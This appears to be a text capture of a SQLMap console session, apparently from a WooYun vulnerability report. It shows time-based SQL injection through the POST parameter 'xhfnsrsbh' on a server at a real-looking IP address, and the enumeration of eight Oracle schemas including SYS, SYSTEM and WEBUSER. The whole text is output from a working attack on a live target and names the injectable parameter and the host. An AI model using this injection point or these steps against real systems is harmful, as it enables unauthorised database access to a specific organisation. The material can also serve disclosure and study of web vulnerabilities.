 管理员: SQLMap
[2] place: POST, parameter: xhfnsrsbh, type: Single quoted string
[q] Quit
>
[14:55:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:55:51] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:55:51] [INFO] fetching database (schema) names
[14:55:51] [INFO] fetching number of databases
[14:55:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:57:11] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
sqlmap got a 302 redirect to 'http://218.4.190.21:9001/fwcx13.htm'. Do you want
to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[14:59:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
8
[14:59:52] [INFO] retrieved: EAI
[15:01:57] [INFO] retrieved: OUTLN
[15:07:43] [INFO] retrieved: PERFSTAT
[15:15:17] [INFO] retrieved: SYS
[15:18:00] [INFO] retrieved: SYSTEM
[15:23:15] [INFO] retrieved: TAI
[15:25:37] [INFO] retrieved: WEBUSER
[15:31:17] [INFO] retrieved: WMSYS
available databases [8]:
[*] EAI
[*] OUTLN
[*] PERFSTAT
[*] SYS
[*] SYSTEM
[*] TAI
[*] WEBUSER
[*] WMSYS
www.wooyun.org
[15:36:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato